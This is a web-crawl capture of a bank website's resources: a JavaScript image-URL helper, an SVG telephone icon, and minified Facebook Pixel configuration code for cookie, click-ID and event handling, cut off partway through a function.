  if (item.type === "8") {
    searchLink = link && link.trim() !== "" ? link : "#";
  }

  image = getImageUrl(image, config.hostImage, imageDefault).replace(/'/g, "%27");

  return {
    image: image,
    searchLink: searchLink,
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.vib.com.vn/static/homePage_2025/img/telephone.svg
body_size: 1012
content:
<svg width="21" height="22" viewBox="0 0 21 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="telephone 1">
<path id="Vector" d="M14.81 18.724C14.7314 18.724 14.6522 18.7171 14.5736 18.703C11.8668 18.2157 9.16848 16.7402 6.97604 14.5478C4.78359 12.3553 3.30808 9.65706 2.82083 6.95023C2.72903 6.43938 2.94311 5.90809 3.36625 5.59663C3.90813 5.19784 4.49202 4.8271 5.10136 4.49539C5.50536 4.27555 5.98165 4.26329 6.37636 4.46213C7.72568 5.14227 8.62009 6.2751 9.03468 7.82903C9.14711 8.24957 9.04695 8.7056 8.7669 9.04865L7.87286 10.1426C7.72958 10.3181 7.71212 10.56 7.82956 10.7447C8.59017 11.9415 9.58233 12.9337 10.7791 13.6941C10.9636 13.8117 11.2056 13.7941 11.3812 13.651L12.475 12.7571C12.8182 12.4769 13.2737 12.3769 13.695 12.4891C15.2487 12.9039 16.3816 13.7983 17.0617 15.1477C17.2607 15.542 17.2485 16.0185 17.0286 16.4225C16.6967 17.0318 16.326 17.6157 15.927 18.1576C15.6637 18.5155 15.2428 18.724 14.81 18.724ZM5.77798 5.17739C5.68859 5.17739 5.59642 5.20081 5.51094 5.24745C4.93541 5.56077 4.38479 5.91032 3.87394 6.28625C3.71171 6.40574 3.6292 6.60681 3.66376 6.79859C4.12017 9.3352 5.51149 11.8722 7.58148 13.9423C9.65165 16.0123 12.1886 17.4037 14.7252 17.8601C14.9174 17.8944 15.1181 17.8119 15.2374 17.6499C15.6135 17.139 15.9631 16.5884 16.2766 16.0129C16.3619 15.856 16.3697 15.6767 16.2972 15.5333C15.7235 14.3954 14.8001 13.6703 13.474 13.3165C13.3187 13.2752 13.1473 13.3137 13.0167 13.4203L11.9231 14.314C11.4609 14.6916 10.8163 14.7329 10.3197 14.4168C9.01629 13.5885 7.9353 12.5075 7.10686 11.2041C6.79095 10.7072 6.8322 10.0627 7.20981 9.60075L8.10366 8.50695C8.21015 8.37649 8.24898 8.20571 8.20736 8.04999C7.85353 6.7237 7.12842 5.8003 5.99075 5.22664C5.92534 5.19375 5.85268 5.17739 5.77798 5.17739Z" fill="black" stroke="black" stroke-width="0.3"/>
<path id="Vector_2" d="M17.5386 9.92109C17.5307 9.92109 17.5227 9.92091 17.5146 9.92038C17.2921 9.90726 17.1225 9.71644 17.1356 9.49411C17.2232 8.00696 16.671 6.5515 15.6205 5.50096C14.5699 4.45042 13.1136 3.89967 11.6273 3.9858C11.4038 4.00068 11.2142 3.8293 11.2011 3.6068C11.1879 3.38447 11.3576 3.19365 11.5801 3.18052C13.295 3.07846 14.9777 3.71726 16.1908 4.93061C17.4042 6.14396 18.0421 7.82455 17.9409 9.54138C17.9283 9.75583 17.7506 9.92109 17.5386 9.92109Z" fill="black" stroke="black" stroke-width="0.3"/>
<path id="Vector_3" d="M15.395 9.92127C15.3824 9.92127 15.3698 9.92075 15.357 9.91952C15.1352 9.89886 14.9722 9.70227 14.9929 9.48047C15.0783 8.56455 14.7548 7.66648 14.105 7.01665C13.4551 6.367 12.5578 6.04314 11.6412 6.12874C11.4195 6.14887 11.2226 5.98642 11.2021 5.76461C11.1814 5.54281 11.3444 5.34622 11.5662 5.32556C12.723 5.2179 13.8553 5.62631 14.6753 6.4463C15.4955 7.26629 15.9039 8.39964 15.7961 9.55539C15.7766 9.76442 15.6009 9.92127 15.395 9.92127Z" fill="black" stroke="black" stroke-width="0.3"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/266901407102251?v=2.9.243&r=stable&domain=amc.vib.com.vn&hme=fdfab1132115f4ac7aabc9fd7eee63947594f6e6f1735b47a225dd71217525d3&ex_m=89%2C147%2C127%2C18%2C65%2C66%2C120%2C61%2C41%2C121%2C70%2C60%2C134%2C78%2C13%2C88%2C26%2C115%2C108%2C68%2C71%2C114%2C131%2C97%2C136%2C7%2C3%2C4%2C6%2C5%2C2%2C79%2C87%2C137%2C214%2C158%2C55%2C216%2C217%2C48%2C173%2C25%2C67%2C222%2C221%2C161%2C28%2C54%2C8%2C57%2C83%2C84%2C85%2C90%2C111%2C27%2C24%2C113%2C110%2C109%2C128%2C69%2C130%2C129%2C43%2C53%2C105%2C12%2C133%2C38%2C203%2C205%2C168%2C21%2C22%2C23%2C15%2C16%2C37%2C33%2C35%2C34%2C74%2C80%2C82%2C95%2C119%2C122%2C39%2C96%2C19%2C17%2C101%2C62%2C31%2C124%2C123%2C125%2C116%2C20%2C30%2C52%2C94%2C132%2C63%2C14%2C126%2C29%2C183%2C154%2C275%2C201%2C145%2C186%2C179%2C155%2C92%2C112%2C73%2C103%2C47%2C40%2C102%2C107%2C51%2C58%2C42%2C98%2C46%2C49%2C45%2C86%2C135%2C0%2C106%2C11%2C104%2C9%2C1%2C50%2C81%2C56%2C59%2C100%2C77%2C76%2C44%2C117%2C75%2C72%2C64%2C99%2C91%2C36%2C118%2C32%2C93%2C10%2C138
body_size: 47714
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getCustomParameters,n=e.getIWLParameters,r=e.setIWLExtractors,i=a.getFbeventsModules("SignalsFBEventsPlugin"),l=a.getFbeventsModules("SignalsFBEventsShared"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.map;function c(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),i=t[r.id];return!i||a.indexOf(r)<0?null:l.getJsonLDForExtractors(o,i)}o.exports=new i(function(e,t){var o={};r.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=u(t,function(e){return l.getParameterExtractorFromGraphPayload(e)})}),n.listen(function(e){var n=e.target,r=e.pixel;return c({extractorsByPixels:o,fbqInstance:t,pixel:r,target:n})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n="clickID",r="fbclid";function i(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function l(e){var t="";return e.forEach(function(e){var n=e.paramValue;if(n!=null&&n!==""){var r=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(n):"_".concat(n),o=Array.from(t.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),a=o.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),i=a?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(a,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));t.match(i)?t=t.replace(i,r):t===""?t=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(n):n:t+=r}}),t===""?null:t}function s(e,t){var n=i(e,t),o="",a=!1,s=v(n).sort(function(e,t){return e.paramConfig.query===r?-1:t.paramConfig.query===r?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),u=l(s);return u}function u(e,n){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===r||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||""}}).sort(function(e,t){return e.paramConfig.query===r?-1:t.paramConfig.query===r?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),s=l(i);return s}o.exports={combineFbcParamsFromUrlAndEBP:s,combineFbcParamsFromUrl:u,getUniqueFbcParamConfigAndValue:i,constructFbcFromSortedParamValues:l}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsEvents"),c=i.getCustomParameters,d=i.getClickIDFromBrowserProperties,m=i.setEventId,p=a.getFbeventsModules("SignalsFBEventsPixelCookie"),f=a.getFbeventsModules("SignalsFBEventsPlugin"),h=a.getFbeventsModules("SignalsFBEventsURLUtil"),y=h.getURLParameterWithValidationCheck,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrl,S=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),R=a.getFbeventsModules("SignalsPixelCookieUtils"),L=R.readPackedCookie,E=R.writeNewCookie,k=R.writeExistingCookie,I=R.CLICK_ID_PARAMETER,T=R.CLICKTHROUGH_COOKIE_NAME,D=R.CLICKTHROUGH_COOKIE_PARAM,x=R.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,$=R.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,P=R.DEFAULT_FBC_PARAM_CONFIG,N=R.DEFAULT_ENABLE_FBC_PARAM_SPLIT,M=R.MULTI_CLICKTHROUGH_COOKIE_PARAM,w=R.NINETY_DAYS_IN_MS,A=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),F=A.getLocalStorageItem,O=A.setLocalStorageItem,B=A.isLocalStorageSupported,W=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),q=W.getIsSafari,U=a.getFbeventsModules("SignalsFBEventsLogging"),V=U.logWarning,H=a.getFbeventsModules("signalsFBEventsFeatureGate"),G="_fbleid",z="fbleid",j=a.getFbeventsModules("SignalsParamList"),K=10080*60*1e3,Q=999999999,X="multiFbc",Y=",",J=["javascript"];function Z(){var e=Math.floor(Math.random()*Q),t=Math.floor(Math.random()*Q);return e.toString()+t.toString()}function ee(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=y(n,I);if((o==null||o.trim()=="")&&(o=y(t.referrer,I)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=L(T);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),k(T,a)):E(T,o):a?k(T,a):null}function te(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=r;if((a==null||a.trim()=="")&&(a=b(n,o),(a==null||a.trim()=="")&&(a=b(t.referrer,o))),a!=null&&a.length>500)return null;var i=L(T);return a!=null&&a.trim()!=""?i?(i.maybeUpdatePayload(a),k(T,i)):E(T,a):i?k(T,i):null}function ne(e,t){try{if(!B())return;var n=F(X);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return p.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<w}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return O(X,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),V(l,"pixel","cookie")}}function re(){var e=L(x);if(e)return k(x,e),e;var t=Z();return E(x,t)}var oe=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ee),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",re),g(e,"dropOrRefreshFbcCookie",te),g(e,"addToMultiFbcQueue",ne),e}return _(t,e),l(t)})(f);o.exports=new oe(function(t,n){var o=null;d.listen(function(e){o=e});var a=P,i=N,l=N,s=N,u=0,m=!1;r.listen(function(t){var r=n.getPixel(t);if(r!=null){var c=n.pluginConfig.get(r.id,"cookie");if(c!=null&&c.fbcParamsConfig!=null&&(a=c.fbcParamsConfig),l=c!=null&&c.enableFbcParamSplitAll!=null?c.enableFbcParamSplitAll:N,s=c!=null&&c.enableFbcParamSplitSafariOnly!=null?c.enableFbcParamSplitSafariOnly:N,i=q()?s:l,c!=null&&c.maxMultiFbcQueueSize!=null&&(u=c.maxMultiFbcQueueSize,m=u>0),!S(r,n)){var d=ee(e.location.href,o);d!=null&&m&&ne(d.pack(),u)}}});function p(){c.listen(function(t,r,l,s,c){if(S(t,n))return{};var d={},p=ee(e.location.href,o),_=te(e.location.href,o,a);if(i&&_){var f=_.pack();if(d[D]=f,m){var g=ne(_.pack(),u)||f;d[M]=g}}else if(p){var h=p.pack();if(d[D]=p.pack(),m){var y=ne(p.pack(),u)||h;d[M]=y}}var C=re();if(C){var b=C.pack();d[$]=b}if(H("offsite_clo_beta_event_id_coverage",t.id)&&r!=="Lead"){var v=L(G);v!=null&&v.payload!=null&&(d.oed={event_id:v.payload})}return d})}p()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var 